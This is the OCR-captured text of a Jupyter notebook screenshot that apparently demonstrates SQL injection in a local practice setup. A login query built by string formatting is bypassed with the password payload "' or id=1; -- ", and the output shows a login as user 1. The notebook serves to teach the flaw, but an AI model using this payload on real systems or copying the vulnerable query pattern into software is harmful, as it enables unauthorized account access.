 SQLInjection - Jupyter Notebo
localhost:8888/notebooks/Advent-2023/SQLInjection.ipynb
J
Incognito
SQLInjection
Logout
File Edit View Insert Cell Kernel Widgets Help
Trusted
Python 3 (ipykernel)
cursor = mydb.cursor()
Run
Code
Black
In [15]:
username="unknownuser"
password="' or id=1; -- "
sql = "SELECT username, id FROM users WHERE username='%s' and pass='%s'" % (username, pas
print(sql)
cursor.execute(sql)
if cursor.rowcount == 1:
user = cursor.fetchone()
print("You have logged in %s [%s]" % (user[1], user[0]))
else:
print("error %s rows found" % cursor.rowcount)
SELECT username, id FROM users WHERE username='unknownuser' and pass='' or id=1; -- '
have logged in 1 [jt]
Python 3.11.1 ('venv': venv)